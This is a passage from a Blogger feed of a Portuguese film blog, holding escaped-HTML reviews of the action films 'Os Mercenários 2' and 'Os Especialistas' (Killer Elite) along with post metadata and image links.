\/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5309827974142400799\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2012\/09\/madame-cult-cova-rasa-shallow-grave-1994.html#comment-form","title":"5 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5309827974142400799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5309827974142400799"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2012\/09\/madame-cult-cova-rasa-shallow-grave-1994.html","title":"MaDame Cult: Cova Rasa (Shallow Grave) - 1994"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnQMtRmzrDbYc3uNdlwhtvDvxqIyqZUmgnGsecxhp2Z61xiifUbLfWbU9rugi9eEElfAND9rY6Gu5xO2lAMem2IihXoznUI9DpNyrzAkW1hfiq4JIYRc_j3geUZ6Ltxu0T5abz3u2kTye\/s72-c\/Shallow+Grave+DVD+cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2257480399571486560"},"published":{"$t":"2012-09-23T15:01:00.000-03:00"},"updated":{"$t":"2012-09-23T15:01:56.994-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arnold Schwarzenegger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruce Willis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chuck norris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jason Statham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jet Li"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rapidinhas no MaDame"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sylvester Stallone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vingança"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Rapidinhas no MaDame: Os Mercenários 2 (2012)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ERapidinhas no MaDame:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPorque o que importa é o prazer da Cinefilia\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXShF45ioB2f9h-eksrzHz3SgiZxXevn0C2ifZ7wOnHTBh1nB-T0_d96C1q-SqQr6XNQskODPoxfM5N00NDnDLrb_7R1yZ26NvR2LKCKdGjt2JHs_zZ5Y1T-MaMnr9XEu6NSwfEVy793mY\/s1600\/Os-Mercenarios+2+cinema.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXShF45ioB2f9h-eksrzHz3SgiZxXevn0C2ifZ7wOnHTBh1nB-T0_d96C1q-SqQr6XNQskODPoxfM5N00NDnDLrb_7R1yZ26NvR2LKCKdGjt2JHs_zZ5Y1T-MaMnr9XEu6NSwfEVy793mY\/s400\/Os-Mercenarios+2+cinema.jpg\" width=\"271\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003ESobre a história: \u0026nbsp;\u003C\/strong\u003EA velha \u0026nbsp;guarda dos filmes de ação como Sylvester Stallone, Dolph Lundgren, Arnold Schwarzenegger, entre outros, estão de volta com o novo filme da fraquia\u0026nbsp;\u003Cb\u003EMercenários.\u003C\/b\u003E\u0026nbsp;Em mais uma missão bombástica dada por Mr. Church (Bruce Willis), eles partem em busca do mapa de uma mina de plutônio, porém o perdem para o terrível Vilain (Jean Claude Van Damme). Um dos homens do líder Barney Boss (Stallone) é assassinado brutalmente e eles juram vingança, além de ter que recuperar uma arma química perigosa da mão de um ambicioso vilão.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003EOpinião Geral sobre o filme: \u0026nbsp;\u003C\/strong\u003EMercenários é o tipo de filme descontraído para curtir as cenas de luta e dar risada com as piadinhas dos velhacos dos filmes de ação. O longa continua em boa forma, embora a reação ao primeiro filme seja mais impactante em virtude da ideia gerada pela franquia: \u003Ci\u003EJuntá-los em um filme só foi bem original.\u003C\/i\u003E Vê-los na tela faz com que a flexibilidade tome conta do expectador, que não exige tanto um excepcional roteiro e só deseja comemorar a presença unificada de tantos nomes dos \u003Ci\u003Eaction movies \u003C\/i\u003Eem uma película só. Nestas horas, o imperativo é esquecer que a história não precisa ser bem elaborada e, muito menos, complexa. Basta deixar os mercenários bravos o suficiente para que eles façam justiça com os próprios tiroteios e porradas. A narrativa se preocupa em misturar algumas emoções, \u0026nbsp;como \u0026nbsp;um amigo que falece à serviço dos Mercenários, e outros momentos mais racionais como matar os caras do mal a sangue frio e sem piedade. Assistir a Mercenários 2 é a prova de mais um prazer nostálgico para pessoas que apreciam os filmes de ação e \u0026nbsp;para quem acompanhou a cinematografia de emblemáticos atores como Chuck Norris, Sylvester Stallone, Bruce Willis etc. \u0026nbsp;Não há como não colocar um sorriso nos lábios ao ver Chuck Norris aparecendo como um solitário e ajudar os demais colegas, e Bruce Willis deixando de dar ordens como Mr. Church e se juntando ao grupo \u0026nbsp;para \u0026nbsp;metralhar os inimigos. Não há como não rir das bolsas embaixo dos olhos de Van Damme, cobertos por óculos escuros, e a cara decadente de Lundgren rocando como um porco \u0026nbsp;após uma bebedeira. O filme é uma grande piada que traz esses grandes nomes de volta a \u003Ci\u003Emis en scene\u003C\/i\u003E de ação Hollywoodiana, mas também tem o bom humor escrachado de que eles são como lobos solitários, à margem da sociedade \u0026nbsp;como em um blockbuster de grandeza B, o que é uma grande ironia para o Cinema. A época de ouro já passou, mas eles continuam adoráveis e despertam saudades e gratidão por tudo o que eles significaram. Os músculos tatuados continuam malhados, as rugas já mostram rostos mais deformados, momentos decadentes com solidão \u0026nbsp;e bebidas, sem mulheres e sem vida social e com piadinhas sobre eles mesmos. Essa é a energia boa que torna o filme um passatempo recomendado.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003EO prazer: \u003C\/strong\u003EA aparição de Chuck Norris é hilária. Parece que ele voltou de outro mundo já que dá a impressão de que havia morrido há muitos anos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003EO desprazer: \u003C\/strong\u003EA primeira perseguição e explosões iniciais do filme \u0026nbsp;são narrativamente mais irregulares, pois não tem tanta relação com o resto do roteiro em termos mais pragmáticos. Acaba funcionando mais como uma ilustração do poder de fogo de Os Mercenários e suas missões secretas.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO filme só começa a ficar bom e coerente quando há um motivo para a vingança \u0026nbsp;e a justiça, e um vilão entra em cena enfurecendo o líder e herói Barney.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003EPor que vale a rapidinha? \u0026nbsp;\u003C\/strong\u003ESaudosismo dos filmes de ação com esses atores. É muita testosterona em um filme só e \u0026nbsp;há um clima de camaradagem entre eles, ou seja, cada um contribui sem haver egos exaltados.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES9OXqNjYaG5ljLSVndqomjav2AeMPfw-NAq4ziM971YdYy1ZYRT7-m2G6NetQ2qRwPoJ0fBV3ex3Pbh688dTQZj_K5jKHZkM4JDlLH2LAdyTWAk5fQSS7ZICvjOGuPFprpdUdq29U0pC\/s1600\/3estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES9OXqNjYaG5ljLSVndqomjav2AeMPfw-NAq4ziM971YdYy1ZYRT7-m2G6NetQ2qRwPoJ0fBV3ex3Pbh688dTQZj_K5jKHZkM4JDlLH2LAdyTWAk5fQSS7ZICvjOGuPFprpdUdq29U0pC\/s1600\/3estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ERendimento:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica no\u0026nbsp;\u003Ca href=\"http:\/\/www.imdb.com\/title\/tt1764651\/\"\u003EImdb\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2257480399571486560\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2012\/09\/rapidinhas-no-madame-os-mercenarios-2.html#comment-form","title":"5 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2257480399571486560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2257480399571486560"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2012\/09\/rapidinhas-no-madame-os-mercenarios-2.html","title":"Rapidinhas no MaDame: Os Mercenários 2 (2012)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXShF45ioB2f9h-eksrzHz3SgiZxXevn0C2ifZ7wOnHTBh1nB-T0_d96C1q-SqQr6XNQskODPoxfM5N00NDnDLrb_7R1yZ26NvR2LKCKdGjt2JHs_zZ5Y1T-MaMnr9XEu6NSwfEVy793mY\/s72-c\/Os-Mercenarios+2+cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3771709140167039341"},"published":{"$t":"2011-12-10T15:35:00.049-02:00"},"updated":{"$t":"2011-12-10T20:16:52.820-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clive Owen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dominic Purcell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espionagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jason Statham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robert de Niro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Os Especialistas (Killer Elite) - 2011"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCXrMf7HJBspaPQepVIqj8whEMqwCFLm-3Cdhzr9jywUgVcnjw3To80SlLA8uVJyrjm8E6AD67VkNqApAfugeLiLs3ZP3zMoviRsxPYWYxZitHk7M8iDjPYLTubFD3cyrKZIG8xbJMZStW\/s1600\/the+killer+elite.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 280px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCXrMf7HJBspaPQepVIqj8whEMqwCFLm-3Cdhzr9jywUgVcnjw3To80SlLA8uVJyrjm8E6AD67VkNqApAfugeLiLs3ZP3zMoviRsxPYWYxZitHk7M8iDjPYLTubFD3cyrKZIG8xbJMZStW\/s400\/the+killer+elite.jpg\" border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5684556105508035282\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECaras durões, muita porrada, tiros e explosões em um contexto que não faltam chantagens, conspirações, traições e redenções. Assim é \u003Ci\u003E\u003Cb\u003EOs Especialistas\u003C\/b\u003E\u003C\/i\u003E, tudo rima com \u003Ci style=\"font-weight: bold; \"\u003Eão \u003C\/i\u003Ede muita ação. Inspirado no \u003Ci\u003Ebest-seller\u003C\/i\u003E de Ranulph Fiennes, \u003Ci\u003EThe Feather Men\u003C\/i\u003E, que conta  a história da \u003Ci\u003EClínica\u003C\/i\u003E, um grupo de assassinos de aluguel contratados para matar soldados britânicos em Omã. Para eliminá-los, uma outra elite de matadores, os Homens-Pena, é contratada para caçar a Clínica, o que se desdobra em perseguições entre \u003Ci\u003Eestes especialistas em extermínio\u003C\/i\u003E  a partir dos anos 70, por mais de uma década.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGVVnmqkG7kP77UAdwjjTrDCqG76MIQIR1_v2Kww52FV7R4pwpplGN7GPIOSiaIvx4ElleheBVJWJdOsfXjtfIQwxVQFHliFikAGjzQ1jgrHQHdTosQTcLKL1ro70tyan8laB_-aXf-mgM\/s400\/Killer-Elite-Os-especialistas-+Cinema+A%25C3%25A7%25C3%25A3o+Madame+Lumiere.jpg\" border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5684577833426401170\" style=\"color: rgb(0, 0, 238); text-align: left; text-decoration: underline; cursor: pointer; width: 400px; height: 246px; \" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo longa com direção de Gary McKendry e roteiro de Matt Sherring, o elenco base é formado por um trio de atores duro da queda e com \u003Ci\u003Ebackground\u003C\/i\u003E cinematográfico de muita testosterona na veia, formado por\u003Cb\u003E Jason Stratham, Robert de Niro e Clive Owen, \u003C\/b\u003Ealém de \u003Cb\u003EDominic Purcell \u003C\/b\u003E(\u003Ci\u003Ede Prison Break)\u003C\/i\u003E\u003Cb\u003E \u003C\/b\u003Ee\u003Cb\u003E \u003C\/b\u003EAden Young\u003Cb\u003E. \u003C\/b\u003ENa adaptação para as telas, Jason é Danny, um assassino profissional que após mais uma operação, decide abandonar o ofício de agente das forças especiais, se refugia em uma casa de campo e se apaixona pela blondie Anne (\u003Cb\u003EYvonne Strahovski\u003C\/b\u003E). Como em Cinema, alegria de matador de alto nível e disposto à redenção dura pouco, ele é avisado que,Hunter (\u003Cb\u003ERobert de Niro\u003C\/b\u003E), seu ex- parceiro e mentor, é  capturado e preso por forças árabes. Danny é obrigado a voltar à ativa e aceitar a chantagem de um sheik do petróleo. Sua nova missão é matar 3 soldados britânicos do grupo de forças britânicas SAS (\u003Ci\u003ESpecial Air Service\u003C\/i\u003E), considerada perigosa e bem treinada, que haviam assassinado os filhos do sheik. Como recompensa, a vida de Hunter será poupada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jzXg2rai9fTxE6d0E0ws1uwWC6PeOCTz62Grpps8pUJTMCbLbPtclM9l6JfLfpo1xxErBhp53gOrDd82kYaHM6kNdu0KfF-ao525RXgKK78K6aI-YFiGgbJKaVzp45m4CLAm0qUHUwKe\/s1600\/Jason-Statham-no-filme-Os-Especialistas-Divulga%25C3%25A7%25C3%25A3o.jpg\" style=\"text-align: left; \" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jzXg2rai9fTxE6d0E0ws1uwWC6PeOCTz62Grpps8pUJTMCbLbPtclM9l6JfLfpo1xxErBhp53gOrDd82kYaHM6kNdu0KfF-ao525RXgKK78K6aI-YFiGgbJKaVzp45m4CLAm0qUHUwKe\/s400\/Jason-Statham-no-filme-Os-Especialistas-Divulga%25C3%25A7%25C3%25A3o.jpg\" border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5684577122753630066\" style=\"cursor: pointer; width: 400px; height: 266px; \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara um filme de ação, o argumento é bom e o elenco é melhor ainda, porém o roteiro de Sherring poderia ser melhor aperfeiçoado com maior tensão e profundidade na narrativa para explorar melhor os fatos verídicos e polêmicos do livro de Fiennes. Existem alguns momentos da película que dão a impressão de que falta alguma lacuna para dar mais coesão à história, mais eletricidade aos conflitos, além disso, o roteiro poderia ter explorado com mais consistência o próprio dilema de Danny, não se satisfazendo somente em incluir alguns planos de flashback no qual ele lembra do sorriso da namorada, do beijo roubado e de como gostaria de estar como um ermitão apaixonado em uma casinha de campo. É evidente que Danny vive o drama de ter o melhor amigo e \u003Ci\u003Ementor\u003C\/i\u003E preso em Terras árabes, por isso volta a matar sem muita vontade própria mas com poderosa aptidão para enfrentar uma cena de luta de tirar o fôlego com Spike (Clive Owen), ex-integrante da \u003Ci\u003ESAS\u003C\/i\u003E que começa a perseguí-lo como em um jogo de gato e rato; porém a  importância da relação de Danny com Hunter não é recuperada em termos narrativos, ou seja, não se mostra um passado realmente relevante que enfatize: \u003Ci\u003E\"Realmente somos muito amigos, vale a pena arriscar a vida por Hunter\".\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNKK5Ufq3IqP26jjO5vEkcmuJjGDxWSyXqV02O5YXarERU43fE_ks2JBEVLq4zRlBV6d4qnpf8IQueJxwoQfrxHTF9nrh09kN8slCrNtJ9Ih3hwO85RpWVaTq8hJqaeL1FYDiCoUbixs0\/s1600\/robert+de+niro+os+especialistas+cinema+madame+lumiere.jpg\" style=\"text-align: left; \" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNKK5Ufq3IqP26jjO5vEkcmuJjGDxWSyXqV02O5YXarERU43fE_ks2JBEVLq4zRlBV6d4qnpf8IQueJxwoQfrxHTF9nrh09kN8slCrNtJ9Ih3hwO85RpWVaTq8hJqaeL1FYDiCoUbixs0\/s400\/robert+de+niro+os+especialistas+cinema+madame+lumiere.jpg\" border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5684585595136272530\" style=\"cursor: pointer; width: 350px; height: 306px; \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENão há dúvidas de que o  longa é garantia de diversão com muita bala na ponta da arma e uma narrativa de suspense na qual não é possível confiar plenamente em ninguém. Statham é o grande espetáculo, pois é basicamente o protagonista que tem que levar o filme e manter o público interessado em suas habilidades de ação. Ele é bastante versátil para dar socos, chutes e tiros sem perder a precisão acrobática, e  há uma cena na qual ele está preso em uma cadeira que  é ótima, chegando a ser engraçada por ser muito forçada, por isso todo o filme de ação tem momentos cômicos e surreais, basta rir de que alguns sempre sobrevivem ao mais letal dos tiros e a mais astronômica das alturas. Com sucesso e bastante adaptado a este gênero cinematográfico, Statham interpreta o estiloso \u003Ci\u003Ebad good boy que\u003C\/i\u003E é marrudo por fora, mas está apaixonado por uma garota que mal pode saber o que ele faz.\u003Ci\u003E \u003C\/i\u003EEle segura a qualidade e ritmo, confirmando mais uma vez que nasceu para fazer só isso:  um corpo bonito, um charme viril,  uma cara de mau, senso e estilo fashion, e uma excelente performance para filmes do gênero como Mercenários e Carga Explosiva. Por outro lado, o problema do filme é desperdiçar o talento de Robert de Niro, um ator excepcional que teve uma experiência fantástica em Fogo contra Fogo, um dos melhores filmes de ação do Cinema. Não a toa que, quando Robert de Niro aparece em Os Especialistas,  ele eleva consideravelmente o nível da produção com seu carisma, bom humor e elegância. De Niro flerta com a câmera com muita naturalidade e as sequências do mêtro e do desfecho no deserto demonstram que ele poderia agregar muito mais neste roteiro se não o tivessem colocado como refém em boa parte da projeção.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgibhrZCmjlvBSxkpAoysKzPOWRN1oq1zmznemRG3pJ2F4igqZZHjU6sO0gTzBXhhxyRQX2qbpgAjvhBTI5QH4a8bB3SSM2_eKnPHEezwP6P5Sh94o-gkjCjA-boUw-C_-Njfu9w1UBLh_i\/s1600\/clive-owen-cinema-Os+especialistas.jpg\" style=\"text-align: left; \" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgibhrZCmjlvBSxkpAoysKzPOWRN1oq1zmznemRG3pJ2F4igqZZHjU6sO0gTzBXhhxyRQX2qbpgAjvhBTI5QH4a8bB3SSM2_eKnPHEezwP6P5Sh94o-gkjCjA-boUw-C_-Njfu9w1UBLh_i\/s400\/clive-owen-cinema-Os+especialistas.jpg\" border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5684578070058099618\" style=\"cursor: pointer; width: 400px; height: 271px; \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEmbora este roteiro não aproveite a potencialidade dramática de contextos conspiratórios que envolvem forças armadas e o clássico conflito Oriente x Ocidente, o filme tem como um dos pontos de atração o  explorar locações internacionais em um Thriller de ação, recorrendo a fórmulas como \u003Ci\u003EIdentidade Bourne, \u003C\/i\u003Eo convite ao público é feito para ir à Londres, Paris e Omã, viajando pelos planos e desfrutando de belas e luminosas imagens da cidade do Amor, além de ter uma certa sofisticação na ação e na ambientação com movimentos de câmera aereos e também de eletrizantes ritmos, lutas bem coreografadas, mortes estrategicamente elaboradas e um protagonista que não é nem heroi e nem vilão. Alias, não julgar muito o heroismo ou a vilania de Danny é relevante na narrativa porque o filme não tenta encobrir o sangue frio do mercenário e nem mesmo julgá-lo como certo ou errado, pelo contrário, embora Danny queira mudar de vida, ele está pronto para matar, se for necessário com a mais gélida frieza e de forma muito prática. Há uma clara intenção de fazer o público torcer por Danny, afinal, ele é o amigo leal e o namorado disposto a voltar aos braços da amada, mas o espectador quer ação e quer mesmo é que ele  exerça o seu oficio de matador profissional, exterminando  quem se colocar diante dele e até morrendo, se for preciso,  ainda que seja melhor que fique com a mocinha fragilizada, que está disposta a ficar com ele, mesmo sem saber nada de seu passado. Ainda que a narrativa não entregue todas as respostas conspiratórias, o público é levado a curtir mais a ação e isso é o que importa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDe maneira geral, mesmo que a moral coletiva renega os mercenarios,  filmes com matadores que têm sentimentos nobres como os de Danny sempre são 